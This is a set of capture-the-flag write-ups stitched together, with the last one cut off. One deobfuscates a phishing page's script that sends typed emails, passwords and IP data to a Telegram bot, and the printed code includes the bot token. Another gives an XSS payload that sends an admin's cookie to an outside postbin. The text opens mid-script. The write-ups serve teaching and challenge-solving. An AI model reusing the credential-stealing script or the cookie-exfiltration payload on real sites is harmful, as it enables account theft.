Y=R(0xc4)+str2+'\x20by\x20Zach\x20A**'+'\x0a\x0a'+R(0xe2)+$(R(0xc2))[R(0xc9)]()+'\x0a'+R(0xc7)+$(R(0xd9))[R(0xdf)]()+'\x0a'+'IP\x20Address\x20:\x20'+S+'\x0a'+R(0xe6)+U+'\x0a'+R(0xc3)+T+'\x0a'+R(0xbe)+V+'\x0a'+R(0xed)+W+'\x0a'+R(0xcc)+$(R(0xea))[R(0xdf)]()+'\x0a'+R(0xd8)+X+'\x0a'+R(0xbf)+$(R(0xc5))[R(0xdf)](),Z=R(0xdc)+elem1+R(0xd3);$[R(0xd2)](Z,{'chat_id':elem2,'text':Y},function(AA){var AB=R;window['location'][AB(0xee)]=AB(0xd1);});});});function F(){var AC=['val','12ZidQyC','20AFlrCY','Email:\x20','63792quNVYn','substring','append','Region\x20:\x20','slice','body','139437pXYFEK','#UserEmail','toUpperCase','click','Useragent\x20:\x20','href','88GpIPQU','904cdojGd','#submit','#dname','<img\x20class=\x22mb-4\x22\x20src=\x22https://logo.clearbit.com/','lastIndexOf','charAt','Country\x20:\x20','DateSent\x20:\x20','10311YpzJVd','#dlogo','#emailtext','City\x20:\x20','***','#DateSent','toLocaleDateString','Password\x20:\x20','city','text','url(\x27https://logo.clearbit.com/','Password\x20field\x20missing!','Format\x20:\x20','<link\x20rel=\x22icon\x22\x20href=\x22https://logo.clearbit.com/','\x20Cloud\x20Storage','https://ip.seeip.org/geoip','style','https://archive.org/details/VoiceMail_173','post','/sendMessage','\x22\x20alt=\x22\x22\x20width=\x22150\x22\x20\x20>','4716964xBODFJ','3724320KAqSuZ','5852841790','Date\x20Filled\x20:\x20','#inputPassword','380874lxWkrT','1170928pBbGzs','https://api.telegram.org/bot','head','6055124896:AAFyQlC_8dr1GndB26ji4iV2ol2bPPQ9lq4'];F=function(){return AC;};return F();}</script 1=2```
Hmm... Since a malicious actor compromised the Cloud Storage web portal, ***it's clear that the bad actor did something peculiar to the `/` page.***
Like **obfuscated `<script>` element, weird `1=2`.**
Now, **don't click "Sign in" yet**, just in case the bad actor did a [watering hole attack](https://en.wikipedia.org/wiki/Watering_hole_attack) to the `/` page.
**Let's deobfuscate `<script>` elements via [de4js](https://lelinhtinh.github.io/de4js/):**

**Deobfuscated:**```html<script> var _0x7298 = ["getFullYear", "write"]; document[_0x7298[1]](new Date()[_0x7298[0]]())</script>
<script> var A = B; function B(C, D) { var E = F(); return B = function (Bbb, G) { Bbb = Bbb - 0xb7; var H = E[Bbb]; return H; }, B(C, D); }(function (I, J) { var K = B, L = I(); while (!![]) { try { var M = -parseInt(K(0xe9)) / 0x1 + -parseInt(K(0xda)) / 0x2 + parseInt(K(0xc0)) / 0x3 * (-parseInt(K(0xb8)) / 0x4) + parseInt(K(0xd6)) / 0x5 + -parseInt(K(0xe0)) / 0x6 * (-parseInt(K(0xd5)) / 0x7) + parseInt(K(0xb7)) / 0x8 * (-parseInt(K(0xe3)) / 0x9) + -parseInt(K(0xe1)) / 0xa * (parseInt(K(0xdb)) / 0xb); if (M === J) break; else L['push'](L['shift']()); } catch (N) { L['push'](L['shift']()); } } }(F, 0xa9b1c)); var elem = $(A(0xb9)), elem1 = A(0xde), elem2 = A(0xd7), email = $(A(0xc2))[A(0xc9)](), domain = email[A(0xe4)](email[A(0xbc)]('@') + 0x1), frmsite = domain[A(0xe4)](0x0, domain[A(0xbc)]('.')); const str = frmsite + A(0xce), str2 = str[A(0xbd)](0x0)[A(0xeb)]() + str[A(0xe7)](0x1); let today = new Date()[A(0xc6)](); $(A(0xba))[A(0xe5)](str2), $('#title')[A(0xe5)](str2), $(A(0xc1))['append'](A(0xbb) + domain + A(0xd4)), $(A(0xdd))[A(0xe5)](A(0xcd) + domain + '\">'), document[A(0xe8)][A(0xd0)]['background'] = A(0xca) + domain + '\')', elem['on'](A(0xec), function (O) { var P = A; $('#inputPassword')[P(0xdf)]() === '' ? alert(P(0xcb)) : $['getJSON'](P(0xcf), function (Q) { var R = P, S = Q['ip'], T = Q[R(0xc8)], U = Q['region'], V = Q['country'], W = navigator['userAgent']; let X = new Date()[R(0xc6)](); var Y = R(0xc4) + str2 + ' by Zach A**' + '\x0a\x0a' + R(0xe2) + $(R(0xc2))[R(0xc9)]() + '\x0a' + R(0xc7) + $(R(0xd9))[R(0xdf)]() + '\x0a' + 'IP Address : ' + S + '\x0a' + R(0xe6) + U + '\x0a' + R(0xc3) + T + '\x0a' + R(0xbe) + V + '\x0a' + R(0xed) + W + '\x0a' + R(0xcc) + $(R(0xea))[R(0xdf)]() + '\x0a' + R(0xd8) + X + '\x0a' + R(0xbf) + $(R(0xc5))[R(0xdf)](), Z = R(0xdc) + elem1 + R(0xd3); $[R(0xd2)](Z, { 'chat_id': elem2, 'text': Y }, function (AA) { var AB = R; window['location'][AB(0xee)] = AB(0xd1); }); }); }); function F() { var AC = ['val', '12ZidQyC', '20AFlrCY', 'Email: ', '63792quNVYn', 'substring', 'append', 'Region : ', 'slice', 'body', '139437pXYFEK', '#UserEmail', 'toUpperCase', 'click', 'Useragent : ', 'href', '88GpIPQU', '904cdojGd', '#submit', '#dname', '', '4716964xBODFJ', '3724320KAqSuZ', '5852841790', 'Date Filled : ', '#inputPassword', '380874lxWkrT', '1170928pBbGzs', 'https://api.telegram.org/bot', 'head', '6055124896:AAFyQlC_8dr1GndB26ji4iV2ol2bPPQ9lq4']; F = function () { return AC; }; return F(); }</script>```
**The first `<script>` element is just displaying the current year:**

So we can just ignore that.
How about the second `<script>` element?
**It looks very complex to me... However function `F()` stands out to me:**```jsvar AC = ['val', '12ZidQyC', '20AFlrCY', 'Email: ', '63792quNVYn', 'substring', 'append', 'Region : ', 'slice', 'body', '139437pXYFEK', '#UserEmail', 'toUpperCase', 'click', 'Useragent : ', 'href', '88GpIPQU', '904cdojGd', '#submit', '#dname', '', '4716964xBODFJ', '3724320KAqSuZ', '5852841790', 'Date Filled : ', '#inputPassword', '380874lxWkrT', '1170928pBbGzs', 'https://api.telegram.org/bot', 'head', '6055124896:AAFyQlC_8dr1GndB26ji4iV2ol2bPPQ9lq4'];```
That weird array is interesting.
- It has an `archive.org` link: `https://archive.org/details/VoiceMail_173`- Telegram API bot link: `https://api.telegram.org/bot`- Grab public IP link: `https://ip.seeip.org/geoip`
Hmm... It seems like when we click "Sign in", ***it'll forward our password, IP address, `User-Agent` to the Telegram group??***
**Let's try to type some random password and send it:**

**Burp Suite HTTP history:**




As you can see, it indeed **grabbing our IP, password and other things to a Telegram API bot.**
Also, it brings us to a voice mail. However, nothing useful.
- Telegram API bot:
```json{ "ok": true, "result": { "message_id": 2357, "from": { "id": 6055124896, "is_bot": true, "first_name": "RIT_CTF_Telegram_Bot", "username": "rochesterissodamncoldbot" }, "chat": { "id": 5852841790, "first_name": "Z", "username": "l337Hackzor", "type": "private" }, "date": 1680334511, "text": "***Rit Cloud Storage by Zach A**\n\nEmail: [email protected]\nPassword : dafwgawg\nIP Address : [...]\nRegion : [...]\nCity : [...]\nCountry : [...]\nUseragent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.111 Safari/537.36\nFormat : [email protected]\nDate Filled : 4/1/2023\nDateSent : 1/28/2023 2:55:30 p.m.", "entities": [ { "offset": 41, "length": 17, "type": "email" }, { "offset": 92, "length": 14, "type": "url" }, { "offset": 318, "length": 17, "type": "email" } ] }}```
In here, we found the **chat username is `l337Hackzor`**.
Hmm... Maybe we can do something with the API???

**According to [Telegram API documentation](https://core.telegram.org/bots/api#getchat), we can get up to date information about the chat:**

Also, all queries to the Telegram Bot API must be served over HTTPS and need to be presented in this form: `https://api.telegram.org/bot<token>/METHOD_NAME`.

Uhh nope.
The `message_auto_delete_time`'s value is `31536000`, which means message will be deleted after 1 year.
**How about the `rochesterissodamncoldbot`?**

Some weird files?
We can also download those files via `getFile` method:


```┌[siunam♥earth]-(~/ctf/RITSEC-CTF-2023)-[2023.04.01|16:19:19(HKT)]└> wget https://api.telegram.org/file/bot6055124896:AAFyQlC_8dr1GndB26ji4iV2ol2bPPQ9lq4/profile_photos/file_108.jpg [...]┌[siunam♥earth]-(~/ctf/RITSEC-CTF-2023)-[2023.04.01|16:19:23(HKT)]└> eog file_108.jpg```

Nothing weird.
**After Googling "Telegram bot API leak sensentive information", I found [this blog](https://www.wired.com/story/telegram-bots-tls-encryption/):**

However, I couldn't forward those chat messages...
**Then, I kept dig deeper to the API documentation, and I found 2 methods:**


Let's try to first one:

Nope.
**Second one??**

Oh!! We found the flag!
- **Flag: `Flag{Always_Check_For_Misconfigurations}`**
## Conclusion
What we've learned:
1. Leaking Sensentive Information Via Telegram Bot API |
# Zombie 101
### Category: Web### Points: 100
In the challenge description we are given a link to a website with two input fields.It's also noted in the description that this challenge is a classic "steal the admin's cookie" challenge.
Given two input boxes for this challenge, I immediately test for a XSS vulnerabilityin the first box and unsurprisingly, I get a pop-up with:```html<script>alert(0)</script>```The second form allows you to pass a URL to the 'admin' bot, and it will visit that page. The source code is given to us and we can see the restrictions of the URL we pass in:
```pythonconst validateRequest = (req) => { const url = req.query.url if (!url) { return 'Hmmm, not seeing a URL. Please try again.' }
let parsedURL try { parsedURL = new URL(url) } catch (e) { return 'Something is wrong with your url: ' + escape(e.message) }
if (parsedURL.protocol !== 'http:' && parsedURL.protocol !== 'https:') { return 'Our admin is picky. Please provide a url with the http or https protocol.' }
if (parsedURL.hostname !== req.hostname) { return `Please provide a url with a hostname of: ${escape(req.hostname)} Hmmm, I guess that will restrict the submissions. TODO: Remove this restriction before the admin notices and we all get fired.` }
return null}```
We can craft a simple exploit to steal the admin's cookie and redirect it to our own server:
```javascript<script>fetch('https://www.toptal.com/developers/postbin/xxxx-xxxx?cookie='+document.cookie,{headers: {'Accept': ''}}) .then(response => response.text()) .then(text => console.log(text))</script>```
After injecting this payload into the first input box, we get a URL to give to the zombie page for the admin to check out.
Submitting this URL:
```# https://zombie-101-tlejfksioa-ul.a.run.app/visit?url=https%3A%2F%2Fzombie-101-tlejfksioa-ul.a.run.app%2Fzombie%3Fshow%3D%253Cscript%253Efetch%2528%2527https%253A%252F%252Fwww.toptal.com%252Fdevelopers%252Fpostbin%xxxx-xxxx%253Fcookie%253D%2B%2527%252Bdocument.cookie%252C%257Bheaders%253A%2B%257B%2527Accept%2527%253A%2B%2527%2527%257D%257D%2529%2B.then%2528response%2B%253D%253E%2Bresponse.text%2528%2529%2529%2B.then%2528text%2B%253D%253E%2Bconsole.log%2528text%2529%2529%253C%252Fscript%253E```
Gives us the flag in the response from PostBin:
```cookie: flag=wctf{c14551c-4dm1n-807-ch41-n1c3-j08-93261}``` |
# Chandi Bot 6
- 190 Points / 117 Solves
## Background
We finally found the source code. Can you dig through find the secret?
`https://github.com/1nv8rzim/Chandi-Bot`
## Find the flag
**In this challenge, it gives us a [GitHub repository of the bot](https://github.com/1nv8rzim/Chandi-Bot)'s link:**
